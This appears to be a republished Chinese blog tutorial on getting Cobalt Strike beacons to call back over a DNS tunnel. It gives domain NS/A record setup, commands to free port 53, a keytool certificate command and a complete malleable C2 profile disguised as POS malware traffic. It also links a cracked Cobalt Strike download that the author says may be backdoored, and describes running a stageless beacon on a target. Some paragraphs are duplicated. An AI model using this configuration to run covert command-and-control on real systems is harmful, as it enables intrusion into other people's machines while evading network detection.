前言
DNS隧道的复现一直失败,看了无数的文章,被无数同人文荼毒之后,我CS终于成功上线了。
这里先吐槽一句——同人文害死人。
PS:同人文 => 一篇文章被一堆人无脑转发,根本不在乎正确与否的文章。
这里讲一下复现过程中踩过的坑,希望能帮一些朋友们少走一些弯路,有些细节的地方我水平有限,也属于猜想之类的,各位大佬们有理解的可以多分享、讨论。
我的配置情况是:
某不知名小厂的ubuntu18云服务器+godaddy购买的域名+CS4.1。
以下内容按照DNS隧道上线的过程书写。
坑点一:域名购买平台的选择
域名购买平台的要求在于,能否自由定制NS记录(不太理解这句话,可以直接跳转到”坑点三:域名的配置”)。
比如,能否添加一条NS记录,指定ns1.test.site指向www.test.site。
很多文章都是跟着粗暴地购买了godaddy。
但是在我复现的过程中,我曾经贪便宜买过一次很便宜的域名,买完发现不能自由配置NS记录,钱白花了。
我买错过一次之后,最后选择的也是godaddy的域名,然后我朋友看了下国内的几家大厂也是可以自由配置的。
坑点二:CS版本的选择
感谢这位大佬的博客,写得很好,涉及到了监听器的配置踩坑与DNS流量抓包分析,并且提到了CS版本的问题:
https://xz.aliyun.com/t/7938#toc-8
经过这个大佬的测试,以及我本人的验证,有些流传的CS4.0破解版在做checkin操作的时候,teamserver服务端不会响应传回启动命令(黑框不会变蓝上线)
所以我最后选择使用的是CS4.1版本
我的4.1版本的CS是在网上一个大佬的博客找的,弟弟比较菜,我也不知道是否有后门之类的,这里放个网盘链接吧:
链接:https://pan.baidu.com/s/1c8aqkrfpEhajJ9o_KCByhA
提取码:di9v
坑点三:域名的配置
域名设置如下:
一条A记录指向CS的IP地址
vpn.test.site => CS的IP地址
几条NS记录指向刚刚A记录对应的域名(也可以只写一条)
ns1.test.site => vpn.test.site
ns2.test.site => vpn.test.site
ns3.test.site => vpn.test.site 这里有个小细节,域名解析的地方有个TTL值,据说这东西关系到解析域名要等多长时间,国内的很多厂商设置的最小值可以写60,godaddy最小值为600,建议先把这个东西写成平台允许的最小值,等到检验OK了再调大,一般调成600~900即可
这里有个小细节,域名解析的地方有个TTL值,据说这东西关系到解析域名要等多长时间,国内的很多厂商设置的最小值可以写60,godaddy最小值为600,建议先把这个东西写成平台允许的最小值,等到检验OK了再调大,一般调成600~900即可
坑点四:53端口的占用
我的云服务器是ubuntu18,执行netsta命令的时候会看到一个服务占用了53端口,这个服务是systemd-resolved,是需要关闭的
关闭方法很简单:
systemctl stop systemd-resolved
如果不关闭这个服务,设置DNS监听器时很明显是有error的,其实就是端口冲突了 很多同人文喜欢写的nslookup得到0.0.0.0的响应信息,这时候nslookup是没有响应的
很多同人文喜欢写的nslookup得到0.0.0.0的响应信息,这时候nslookup是没有响应的
 有些朋友们会修改bindto的那个端口号,比如我图片里看起来确实没有error了,但其实不得行
有些朋友们会修改bindto的那个端口号,比如我图片里看起来确实没有error了,但其实不得行
去nslookup依旧是没有响应的
现在关闭这个服务,然后nslookup,发现有响应了,响应为8.8.4.4,这个是跟profile里对应的,所以和同人文的0.0.0.0不一样(后面”坑点五:profile的配置”里面会讲)
这里我还做了测试,bindto的端口不论是置空还是指定,nslookup都是有响应的
我个人的猜想是CS的DNS服务与bindto的端口无关,与53端口有关
bindto的端口类似msf建立连接时指定用来处理事项的端口
53端口才是CS真正去做DNS的监听和收发信息的关键点,因此不能被占用
坑点五:profile的配置
感谢两位大佬的博客内容:
https://choge.top/2020/08/16/Cobaltstrike%E4%B9%8B%E6%B5%81%E9%87%8F%E9%9A%90%E8%97%8F/ (讲得是CS流量隐藏,这里用到的是开头的生成store文件的命令)
https://www.nctry.com/1655.html (我profile的内容就是从大佬这里捞过来改的)
store文件的生成
如图所示,删除服务器端原有的cobaltstrike.store
(这里我用的是finalshell,在ssh控制的同时,可以查看、修改、上传、下载服务器里的文件,推荐一波,挺好用的,下载地址:http://www.hostbuf.com/)
利用keytool生成store文件
keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname “CN=CC, OU=HW, O=IBM, L=AD, ST=AC, C=AV”
解释一下:
keystore store文件的名字 profile里的keystore要和这里的keystore一致,我采用的是cobaltstrike.store这个名字
keypass 证书密码 profile里的password要和这里设置的keypass一致,我下文profile是保持一致的,都用的123456
alias 别名 profile里的alias要和这里的alias一致,我下文的profile已经保持一致了,都用的baidu.com
dname 证书内容 profile里的https-certificate要和这里一致,我下文的profile已经保持一致了
storepass store文件的密码 这个被我单独拉出来说,因为这个不是和profile保持一致的,是和teamserver保持一致的,vim teamserver打开teamserver,把光标移动到文件尾部,可以看到如图所示
teamserver默认的store文件密码就是123456,我这里生成的时候就直接设置密码为123456了
修改端口号的话可以起到隐藏CS特征的作用,不过客户端连接服务器端的时候,别忘了把连接的端口号修改一下
profile文件的内容
以下内容保存并命名为命名为C2.profile,上传到服务器端
这里面的dns_idle可以自己配置的,我这里设置的是8.8.4.4也就是为什么我nslookup ns1.test.site的时候,响应的是8.8.4.4,而不是同人文里的0.0.0.0
set sample_name "tryblog POS Malware";
set sleeptime "5000"; # use a ~30s delay between callbacks
set jitter "10"; # throw in a 10% jitter
set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0";
#设置证书,注意以下内容得和你之前生成的证书一样
https-certificate {
set CN "CC";
set O "IBM";
set C "AV";
set L "AD";
set OU "HW";
set ST "AC";
set validity "365";
}
#设置,修改成你的证书名称和证书密码
code-signer{
set keystore "cobaltstrike.store";
set password "123456";
set alias "baidu.com";
}
#指定DNS beacon不用的时候指定到IP地址
set dns_idle "8.8.4.4";
#每个单独DNS请求前强制睡眠时间
set dns_sleep "0";
#通过DNS上载数据时主机名的最大长度[0-255]
set maxdns "235";
http-post {
set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php /windowsxp/updcheck.php /hello/flash.php";
client {
header "Accept" "text/plain";
header "Accept-Language" "en-us";
header "Accept-Encoding" "text/plain";
header "Content-Type" "application/x-www-form-urltrytryd";
id {
netbios;
parameter "id";
}
output {
base64;
prepend "&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=";
print;
}
}
server {
output {
print;
}
}
}
http-get {
set uri "/updates";
client {
metadata {
netbiosu;
prepend "user=";
header "Cookie";
}
}
server {
header "Content-Type" "text/plain";
output {
base64;
print;
}
}
}
通过profile启动CS
通过profile启动CS的命令:
./teamserver CS的IP地址 自己设置的密码 ./C2.profile
当然,也可以后台运行:
nohup ./teamserver CS的IP地址 自己设置的密码 ./C2.profile &
坑点六:监听器的设置
这一部分详细的分析可以看看大佬的博客:https://xz.aliyun.com/t/7938#toc-8
简单来讲,很多同人文喜欢往监听器里塞A记录的域名
但是实际情况是CS4.0之后,上下两个框框里要写的都是NS记录的域名,下面那个框框(stager)里面只需要随便挑一个上面大框框里的NS记录写上就行
上线时刻
接下来就是有手就行的上线时刻。
生成一个exe马,选择stageless的那个,一个原因是这个的dns有x64版本,另一个主要原因是,这是个完整的马,选另一个的话,被控机器和CS服务器之间要磨磨唧唧下载完stage数据,才会开始上线通信,这个过程太慢了。
虚拟机运行CS马,这时CS上有个黑框,平时http通道的直接是蓝色的。 只需要右键选择进入beacon,然后输入chekin,等一会儿,黑框就变蓝了,之后就能正常交互了
只需要右键选择进入beacon,然后输入chekin,等一会儿,黑框就变蓝了,之后就能正常交互了
输入一个whoami测试一下,等待CS和被控机器的“亲切友好交流”结束,回显成功
结尾
以上就是这段时间摸索DNS隧道时踩过的坑,希望对一些朋友有帮助。最后,里面有些东西我没能理解,比如为啥不用profile启动CS就没有响应之类的,欢迎大家分享、讨论。
以下是猜测:
CS借助profile启动这一块我有个想法,我把C2.profile里的8.8.4.4改成0.0.0.0就失败无回应不能上线,改成23.234.234.234(随手乱打的)就能成功,所以我怀疑,0.0.0.0这个对DNS上线产生的影响,猜测默认的CS这款工具的设置里就是0.0.0.0,所以导致一直出现各种问题,直到我偶然修改profile并使用,相当于把0.0.0.0给换掉了,然后就上线成功了。
来源:freebuf.com 2020-11-27 16:13:08 by: Credink


















请登录后发表评论
注册